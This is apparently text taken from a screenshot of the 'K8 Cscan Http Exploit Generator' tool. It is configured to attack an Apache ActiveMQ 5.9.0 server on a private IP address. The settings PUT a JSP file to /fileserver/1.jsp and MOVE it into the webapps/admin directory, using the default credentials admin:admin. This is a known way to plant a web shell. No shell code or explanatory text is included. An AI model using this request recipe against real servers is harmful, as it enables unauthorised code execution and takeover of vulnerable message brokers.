 K8 Cscan Http Exploit Generator by k8gege
TargetURL: http://192.168.1.26:8161 MOVE Redirect Build_DLL
AddURL: /fileserver/1.jsp
Post Data:
Test_DLL
Put Data:
Destination: Users/null/Desktop/apache-activemq-5.9.0/webapps/admin/1.jsp
Cookie:
UserAgent:
Referer:
Authorization: admin:admin HttpBasic
ContentType: